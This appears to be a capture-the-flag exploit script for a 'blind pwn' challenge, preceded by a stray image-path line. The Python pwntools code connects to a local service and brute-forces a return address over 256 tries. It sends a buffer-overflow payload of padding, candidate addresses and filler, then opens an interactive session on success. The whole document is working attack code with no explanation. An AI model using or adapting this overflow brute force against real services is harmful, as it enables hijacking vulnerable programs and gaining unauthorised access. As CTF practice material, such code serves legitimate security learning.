 offset = 40
for i in range(0,256):
    try:
        r = remote('localhost',10889)
        payload = b"a"*offset +p64(0x400700+i)+p64(0xdeadbeef)*6 +p64(0x400570)
        r.sendafter(b'Welcome to this blind pwn!\n',payload)
        r.recvuntil(b'Welcome to this blind pwn!\n')
        r.interactive()
    except:
        r.close()